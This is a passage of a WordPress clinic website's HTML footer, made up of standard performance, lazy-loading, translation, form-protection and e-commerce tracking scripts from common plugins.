"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.homeocareclinic.in","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smush-detector-js-extra">
/* <![CDATA[ */
var smush_detector = {"ajax_url":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","nonce":"360f90a4fc","is_mobile":"","data_store":{"type":"post-meta","data":{"post_id":17033}},"previous_data_version":"2","previous_data_hash":"d1e13573b01d33c9a82958f6c07c7b43"};
//# sourceURL=smush-detector-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-detector.min.js?ver=3.23.2" id="smush-detector-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/bootstrap.min.js?ver=1769298668" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sidr.min.js?ver=1769298668" id="sidr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.matchHeight-min.js?ver=1769298668" id="matchHeight-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/wow.min.js?ver=1769298668" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.nicescroll.min.js?ver=1769298668" id="nicescroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sticky.min.js?ver=1769298668" id="sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/retina.min.js?ver=1769298668" id="retina-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=1768025323" id="radiantthemes-custom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768025323" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gt_widget_script_57380173-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['57380173'] = {"default_language":"en","languages":["en","hi","mr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-57380173","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","custom_css":".gt_float_switcher .gt-selected .gt-current-lang {\r\n    padding: 15px 22px;\r\n    color: #333;\r\n    font-weight: bold;\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_57380173-js-before
/* ]]> */
</script><script type="rocketlazyloadscript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/time-to-talk-day/" data-gt-orig-domain="www.homeocareclinic.in" data-gt-widget-id="57380173" defer></script><script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.homeocareclinic.in\/wp-admin\/admin-ajax.php","nonce":"e832eaacfc","url":"https:\/\/www.homeocareclinic.in\/time-to-talk-day","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769298668 -->